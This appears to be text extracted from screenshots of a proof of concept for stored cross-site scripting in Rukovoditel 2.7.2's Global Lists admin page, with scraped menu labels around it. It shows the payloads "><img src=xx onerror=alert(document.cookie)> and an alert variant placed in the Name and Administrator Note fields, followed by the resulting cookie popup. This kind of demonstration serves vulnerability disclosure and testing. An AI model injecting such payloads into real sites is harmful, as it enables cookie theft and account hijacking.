 r0ck3t.com:8012/rukovoditel_2.7.2/index.php?module=global_lists/lists
r0ck3t
r0ck3t 1337
Record "> was successfully deleted
Dashboard
">
Please remove "install" folder
Projects
Global Lists
Users
Global lists can be applied in all entities for field types: "Drop-down list", "Checkboxes", "Radioboxes".
Reports
Add
Global List
Configuration
Action # Name
No Records Found
Application Structure
Name "><img src=xx onerror=alert(document.cookie)>
Entities List
Administrator Note
"><img src=xx onerror=alert('by r0ck3t')>
Users Access Groups
Global Lists
Menu Configuration
Dashboard Configuration
Extension
Tools
Save Close
Support
Powered by Rukovoditel
r0ck3t.com:8012/rukovoditel_2.7.2/index.php?module=global_lists/lists
r0ck3t
r0ck3t 1337
Please remove "install" folder
Dashboard
">
Global Lists
Global lists can be applied in all entities for field types: "Drop-down list", "Checkboxes", "Radioboxes".
Projects
Add
Users
Action # Name
Reports
2 ">
Configuration
cookie_test=please_accept_for_session;
Application Structure
OK
Entities List
Users Access Groups
Global Lists
Menu Configuration
Dashboard Configuration
Extension
Tools
Support
Powered by Rukovoditel